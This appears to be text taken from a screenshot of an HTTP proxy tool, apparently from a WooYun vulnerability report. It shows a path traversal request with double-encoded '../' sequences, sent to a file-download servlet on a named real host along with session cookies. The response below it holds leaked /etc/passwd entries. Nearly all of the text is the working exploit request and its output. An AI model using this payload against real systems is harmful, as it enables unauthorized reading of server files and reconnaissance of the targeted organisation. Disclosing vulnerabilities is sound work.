 request
raw params headers hex
GET /BidUpgrade/downloadFileServlet?filePath=%252e%252e/%252e%252e/%252e%252e/etc/passwd HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, application/xaml+xml,
application/vnd.ms-xpsdocument, application/x-ms-xbap, application/x-ms-application, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.5072
CLR 3.0.04506.30; InfoPath.2; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; 360SE)
Accept-Encoding: gzip, deflate
Host: ecp.sgcc.com.cn
Connection: Keep-Alive
Cookie: BIGipServerpool_ext_app=3296789002.37407.0000;
JSESSIONID=ZsLsPZGGGBNDGFjQhrn34LJZlCT2NnFvR2cq7yTR5yfvG259zf8w!1126646650
+ < >
response
raw headers hex
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
weblogic:x:501:500::/home/weblogic:/bin/bash
ais:x:39:39:openais Standards Based Cluster Framework:/:/sbin/nologin
+ < >
www.wooyun.org